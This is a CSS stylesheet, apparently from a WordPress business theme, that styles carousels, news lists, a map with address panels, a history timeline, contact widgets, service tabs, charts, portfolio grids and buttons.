.vc_image_carousel_wr.no_paddings .vc_image_carousel.owl-carousel .owl-item .item{padding:0;}
.vc_image_carousel_wr .vc_image_carousel{position:relative;}
.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item{float:none;display:inline-block;vertical-align:middle;}
.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item .item{padding:0 10px;}
.vc_image_carousel_wr.grayscale .owl-item img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0.9;}
.vc_image_carousel_wr.grayscale .owl-item img:hover{opacity:1;}
.stm_news{position:relative;}
.stm_news .news_list{list-style:none;padding:0;margin:0 -15px;font-size:0;}
.stm_news .news_list.posts_per_row_3 li{width:33%;}
.stm_news .news_list.posts_per_row_2 li{width:50%;}
.stm_news .news_list.posts_per_row_1 li{width:100%;}
.stm_news .news_list li{display:inline-block;vertical-align:top;width:25%;padding:0 15px;margin-bottom:30px;font-size:13px;}
.stm_news .news_list li .image{margin:0 0 30px;}
.stm_news .news_list li .image img{display:block;max-width:100%;height:auto;}
.stm_news .news_list li .image a{position:relative;display:block;}
.stm_news .news_list li .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.stm_news .news_list li .image a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.stm_news .news_list li .image a:hover:before, .stm_news .news_list li .image a:hover:after{opacity:1;}
.stm_news .news_list li h5{margin-bottom:17px;padding-top:0;}
.stm_news .news_list li h5:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 20px;}
.stm_news .news_list li h5 a{color:#002e5b;}
.stm_news .news_list li h5 a:hover{color:#222;text-decoration:none;}
.stm_news .news_list li .date{position:relative;font-size:13px;padding:0 0 0 23px;}
.stm_news .news_list li .date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#fde428;position:absolute;left:0;top:1px;font-size:15px;}
.stm_gmap_wrapper{position:relative;}
.stm_gmap_wrapper .stm_gmap{height:733px;width:100%;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw{text-align:center;margin-top:-4px;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw > div > div{overflow:hidden !important;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6{display:block;margin:0;text-transform:lowercase;font-size:16px;color:#fff;font-weight:600;line-height:20px;padding-top:0;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6:after{display:none;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw + div{display:none !important;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div{border:none !important;background:#002e5b !important;border-radius:30px !important;margin-top:-6px;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div{left:7px !important;transform:skewX(42deg) !important;box-shadow:none !important;background:#002e5b !important;z-index:40;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div{left:-1px !important;transform:skewX(-42deg) !important;box-shadow:none !important;background:#002e5b !important;z-index:40;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){background-color:transparent !important;box-shadow:none !important;}
.stm_gmap_wrapper .gmap_addresses{padding:73px 0 71px;background:#002e5b;}
.stm_gmap_wrapper .gmap_addresses .container{position:relative;}
.stm_gmap_wrapper .gmap_addresses .addresses{position:relative;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 66px 0 1px;border-right:1px solid rgba(255, 255, 255, 0.25);}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{font-family:Poppins;color:#fff;font-weight:600;font-size:20px;margin:0 0 14px;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul{list-style:none;margin:0;padding:0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{color:rgba(255, 255, 255, 0.5);margin:0 0 14px;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:after{content:"";display:table;clear:both;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:last-child{margin:0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon{float:left;width:16px;line-height:20px;font-size:16px;margin-right:14px;text-align:center;color:rgba(253, 228, 40, 0.5);-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon .stm-email{font-size:12px;padding:2px 0 0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text{overflow:hidden;font-size:13px;line-height:20px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#34dfe5;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text p{margin:0;font-size:13px;line-height:16px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused .title, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover .title{color:#fde428;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li{color:#fff;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li .icon, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li .icon{color:#fde428;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{position:absolute;right:15px;top:0;height:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr:before{content:'';display:inline-block;vertical-align:middle;height:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots{display:inline-block;vertical-align:middle;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot{width:8px;height:8px;padding:2px;margin:12px 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #6c98e1;background:#6c98e1;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active{padding:0;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active span{width:8px;height:8px;background:#fde428;border-color:#fde428;}
.company_history{position:relative;}
.company_history > ul{list-style:none;margin:0;padding:0;}
.company_history > ul > li{margin:0;}
.company_history > ul > li:last-child{margin:0;}
.company_history > ul > li .year{font-size:20px;font-weight:700;font-family:Poppins;color:#002e5b;line-height:28px;letter-spacing:-0.04em;display:table-cell;}
.company_history > ul > li .sep{position:relative;display:table-cell;width:80px;}
.company_history > ul > li .sep:after{content:'';position:absolute;left:50%;top:8px;width:9px;height:9px;background:#fde428;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.company_history > ul > li .sep:before{content:'';position:absolute;left:50%;top:20px;bottom:-5px;width:1px;background:#e6e6e6;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.company_history > ul > li:last-child .sep:before{display:none;}
.company_history > ul > li:last-child .company_history_text{padding:0;}
.company_history > ul > li .company_history_text{display:table-cell;padding:0 0 50px;}
.company_history > ul > li .company_history_text h4{margin:0 0 16px;padding:0;font-weight:700;}
.company_history > ul > li .company_history_text p{font-size:13px;line-height:18px;margin:0;}
.stm_contacts_widget{color:#fff;font-family:Poppins;}
.stm_contacts_widget h4{position:relative;color:#fff;padding:0;}
.stm_contacts_widget ul{position:relative;list-style:none;padding:0;margin:0 0 30px;}
.stm_contacts_widget ul li{color:#fff;padding:0;margin:0 0 13px;line-height:22px;}
.stm_contacts_widget ul li:before{display:none;}
.stm_contacts_widget ul li .icon{float:left;font-size:20px;line-height:18px;color:#fde428;margin:0 15px 0 0;}
.stm_contacts_widget ul li .icon .fa-envelope{font-size:16px;line-height:22px;}
.stm_contacts_widget ul li .text{overflow:hidden;padding:1px 0 0;font-weight:500;}
.stm_contacts_widget ul.socials{margin:0;}
.stm_contacts_widget ul.socials:after{content:"";display:table;clear:both;}
.stm_contacts_widget ul.socials li{float:left;margin:0 8px 8px 0;}
.stm_contacts_widget ul.socials li:last-child{margin-right:0;}
.stm_contacts_widget ul.socials li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#002e5b;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_contacts_widget ul.socials li a i{line-height:34px;}
.stm_contacts_widget ul.socials li a i.fa-vimeo{font-size:14px;}
.stm_contacts_widget ul.socials li a i.stm-google-plus{font-size:13px;}
.stm_contacts_widget ul.socials li a:hover{background:#6c98e1;color:#fff;}
.stm_contacts_widget ul.socials li a.social-facebook:hover{background:#3a5897;}
.stm_contacts_widget ul.socials li a.social-twitter:hover{background:#00aced;}
.stm_contacts_widget ul.socials li a.social-instagram:hover{background:#ac907a;}
.stm_contacts_widget ul.socials li a.social-google-plus:hover{background:#db4437;}
.stm_contacts_widget ul.socials li a.social-linkedin:hover{background:#0077b5;}
.stm_contacts_widget ul.socials li a.social-skype:hover{background:#00aff0;}
.stm_contacts_widget.style_2 ul{margin-bottom:-13px;}
.stm_contacts_widget.style_2 ul:after{content:"";display:table;clear:both;}
.stm_contacts_widget.style_2 ul li{float:left;}
.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:54px;}
.stm_contacts_widget.style_2 ul li .icon{float:none;display:inline-block;vertical-align:middle;width:39px;background:#fde428;text-align:center;line-height:39px;color:#fff;}
.stm_contacts_widget.style_2 ul li .text{display:inline-block;font-size:14px;vertical-align:middle;color:#002e5b;}
.stm_contacts_widget.style_3{font-family:"Open Sans", sans-serif;}
.stm_contacts_widget.style_3 ul{text-align:center;font-size:0;margin-bottom:0;list-style:none;}
.stm_contacts_widget.style_3 ul li{padding:0 17px;display:inline-block;vertical-align:top;font-size:13px;}
.stm_contacts_widget.style_3 ul li .icon{float:none;min-height:25px;margin:0 0 17px;font-size:19px;}
.stm_contacts_widget.style_3 ul li .icon:before{content:"";display:inline-block;width:1px;height:0;vertical-align:bottom;}
.stm_contacts_widget.style_3 ul li .icon i{vertical-align:bottom;}
.stm_contacts_widget.style_3 ul li .icon .stm-envelope-11{font-size:16px;}
.stm_contacts_widget.style_3 ul li .icon .stm-clock6,
.stm_contacts_widget.style_3 ul li .icon .stm-pin-11{font-size:20px;}
.stm_contacts_widget.style_3 ul li .text{padding:0;line-height:18px;font-weight:400;color:rgba(255, 255, 255, 0.5);}
.stm_contacts_widget.style_3 ul li .text a{color:#fff;}
.stm_services{position:relative;margin:0 -15px;font-size:0;}
.stm_services .item{position:relative;display:inline-block;vertical-align:top;width:33%;padding:0 15px;margin:0 0 57px;font-size:14px;}
.stm_services .item .item_wr .item_thumbnail{margin:0 0 30px;}
.stm_services .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto;}
.stm_services .item .item_wr .item_thumbnail a{position:relative;display:block;}
.stm_services .item .item_wr .item_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.stm_services .item .item_wr .item_thumbnail a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.stm_services .item .item_wr .item_thumbnail a:hover:before, .stm_services .item .item_wr .item_thumbnail a:hover:after{opacity:1;}
.stm_services .item .item_wr .content{font-size:13px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_services .item .item_wr .content h5{padding:0;margin:0 0 9px;}
.stm_services .item .item_wr .content h5 a{text-decoration:none !important;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_services .item .item_wr .content h5 a:hover{color:#6c98e1;}
.stm_services .item .item_wr .content h5:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 18px;}
.stm_services .item .item_wr .content h5:after{display:none;}
.stm_services .item .item_wr .content p{line-height:18px;}
.stm_services .item .item_wr .content .read_more{text-transform:lowercase;font-weight:500;font-size:13px;transition:color 0.2s linear;color:#222222;font-family:Poppins;}
.stm_services .item .item_wr .content .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.stm_services .item .item_wr .content .read_more span{vertical-align:middle;line-height:13px;}
.stm_services .item .item_wr .content .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_services.cols_4 .item{width:25%;}
.stm_services.cols_2 .item{width:50%;}
.stm_services.cols_1 .item{width:100%;}
.stm_services_tabs .services_categories{position:relative;margin:0 0 62px;padding:0 15px;}
.stm_services_tabs .services_categories ul{background:#fde428;text-align:center;margin:0;padding:0;list-style:none;}
.stm_services_tabs .services_categories ul:after{content:"";display:table;clear:both;}
.stm_services_tabs .services_categories ul li{float:left;}
.stm_services_tabs .services_categories ul li a{font-family:"Poppins", sans-serif;font-weight:700;font-size:14px;text-transform:lowercase;letter-spacing:-.6px;display:block;padding:14.5px 24.3px;outline:none !important;color:#002e5b;transition:background 0.2s ease, color 0.2s ease;}
.stm_services_tabs .services_categories ul li a:focus, .stm_services_tabs .services_categories ul li a:hover{text-decoration:none;}
.stm_services_tabs .services_categories ul li.ui-state-active a{background:#002e5b;color:#fde428;}
.stm_services_tabs{font-size:0;margin:0 -15px;}
.stm_services_tabs .service_tab_item{position:relative;display:inline-block;vertical-align:top;width:50%;font-size:14px;padding:0 35px;margin:0 0 46px;}
.stm_services_tabs .service_tab_item .service_header{position:relative;margin:0 0 4px;}
.stm_services_tabs .service_tab_item .service_name{display:table-cell;width:1%;white-space:nowrap;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;color:#212121;padding-right:10px;}
.stm_services_tabs .service_tab_item .service_name a{color:#002e5b;letter-spacing:-.3px;transition:color 0.2s ease;}
.stm_services_tabs .service_tab_item .service_name a:focus, .stm_services_tabs .service_tab_item .service_name a:hover{text-decoration:none;}
.stm_services_tabs .service_tab_item .service_name a:hover{color:#6c98e1;}
.stm_services_tabs .service_tab_item .service_dots{display:table-cell;width:98%;}
.stm_services_tabs .service_tab_item .service_dots .separator_dots{display:block;width:100%;border-bottom:1px dashed #6c98e1;}
.stm_services_tabs .service_tab_item .service_cost{display:table-cell;width:1%;padding-left:10px;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;line-height:22px;letter-spacing:-.3px;color:#6c98e1;}
.stm_services_tabs .service_tab_item .service_label{position:absolute;left:35px;top:-22px;background:#6c98e1;border-radius:3px;padding:4px 7px 4px;color:#fff;font-size:10px;font-weight:600;line-height:9px;text-transform:uppercase;}
.stm_services_tabs .service_tab_item .service_text p{margin-bottom:0;color:#222222;line-height:22px;}
body .stm_chart{position:relative;}
body .stm_chart canvas{max-width:100%;height:auto;}
body .stm_chart .chart-legend{position:relative;margin:10px 0 0;list-style:none;padding:0;}
body .stm_chart .chart-legend:after{content:"";display:table;clear:both;}
body .stm_chart .chart-legend li{padding:0;margin:0 24px 12px 0;font-size:13px;color:#777777;float:left;}
body .stm_chart .chart-legend li:before{display:none;}
body .stm_chart .chart-legend li span{display:inline-block;vertical-align:top;width:18px;height:18px;margin:0 5px 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
body .stm_chart.legend_position_right canvas{display:inline-block;vertical-align:middle;}
body .stm_chart.legend_position_right .chart-legend{display:inline-block;vertical-align:middle;padding:0 0 0 30px;}
body .stm_chart.legend_position_right .chart-legend li{float:none;margin:0 0 10px;}
.stm_works_wr{position:relative;}
.stm_works_wr.cols_4 .stm_works .item{width:25%;}
.stm_works_wr.cols_3 .stm_works .item{width:33.333%;}
.stm_works_wr.cols_2 .stm_works .item{width:50%;}
.stm_works_wr.cols_1 .stm_works .item{width:100%;}
.stm_works_wr.grid.style_1 .stm_works{margin:0 -15px;}
.stm_works_wr.grid.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr{position:relative;overflow:hidden;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 46, 91, 0.75);opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;color:#fff;letter-spacing:-0.04em;line-height:24px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 19px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover:before{opacity:1;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px;}
.stm_works_wr.grid.style_2 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid.style_2 .stm_works .item .image a{display:block;}
.stm_works_wr.grid.style_2 .stm_works .item .image a img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid.style_2 .stm_works .item .info{padding:24px 22px 22px;border:3px solid #f2f2f2;border-top:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category{font-size:13px;margin:0 0 8px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a{color:#777777;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a:focus{text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#fde428;font-size:12px;margin:2px 0 0 5px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title{font-family:"Poppins", sans-serif;font-weight:700;font-size:16px;letter-spacing:-0.04em;line-height:24px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a{display:block;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:24px 28px 22px;border:3px solid #f2f2f2;border-top:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:13px;margin:0 0 8px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a{color:#777777;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#fde428;font-size:12px;margin:2px 0 0 5px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title{font-family:"Poppins", sans-serif;font-weight:600;font-size:16px;letter-spacing:-0.04em;line-height:24px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_2 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr{position:relative;overflow:hidden;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 46, 91, 0.75);opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;color:#fff;letter-spacing:-0.04em;line-height:24px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 19px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover:before{opacity:1;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px;}
.stm_works_wr.grid_with_filter.style_2.wide .stm_works{margin:0;}
.stm_works_wr.grid_with_filter.style_2.wide .stm_works .item{padding:0;margin:0;}
.stm_works_wr.style_1 .works_filter{list-style:none;padding:14px 20px;margin:0 0 40px;background:#fde428;}
.stm_works_wr.style_1 .works_filter:after{content:"";display:table;clear:both;}
.stm_works_wr.style_1 .works_filter li{float:left;line-height:1;font-size:14px;}
.stm_works_wr.style_1 .works_filter li.active a{background:#002e5b;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;}
.stm_works_wr.style_1 .works_filter li a{color:#002e5b;display:block;padding:9px 15px;}
.stm_works_wr.style_1 .works_filter li a:focus{text-decoration:none;}
.stm_works_wr.style_2 .works_filter{list-style:none;margin:0 0 33px;padding-left:0;}
.stm_works_wr.style_2 .works_filter:after{content:"";display:table;clear:both;}
.stm_works_wr.style_2 .works_filter li{float:left;line-height:1;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:39px;}
.stm_works_wr.style_2 .works_filter li.active a{background:#6c98e1;color:#002e5b;}
.stm_works_wr.style_2 .works_filter li a{color:#002e5b;display:block;text-transform:uppercase;padding:17px 18px 15px 18px;font-size:13px;font-weight:900;letter-spacing:-0.05em;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.style_2 .works_filter li a:hover, .stm_works_wr.style_2 .works_filter li a:focus{text-decoration:none;}
.stm_works_wr.style_2 .works_filter li a:hover{background:#6c98e1;color:#002e5b;}
.stm_works_wr.style_2 .works_filter.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:right;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;top:-2px;border:3px solid #aaa;color:#aaa !important;margin:2px 0 0;transition:all 0.2s ease;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover{border-color:#6c98e1;background:transparent;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover .fa{color:#6c98e1;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;transition:color .2s ease, left 0.2s ease, right 0.2s ease;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .left{left:5px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .right{right:5px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .left{left:22px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .right{right:22px;}
body .vc_cta3 .vc_cta3-container{margin-bottom:auto;}
body .vc_cta3.vc_general{padding:17px 0 15px;border:none;}
body .vc_cta3.vc_general h2{padding-top:0;margin:0;}
body .vc_cta3.vc_general h2:after{display:none;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:1000px;vertical-align:middle;}
body .vc_btn3-container{margin-bottom:20px;}
body .vc_general.vc_btn3{font-weight:700;font-family:"Poppins";font-size:14px;line-height:23px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-flat{padding:5px 18px;font-weight:600;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 21px;}
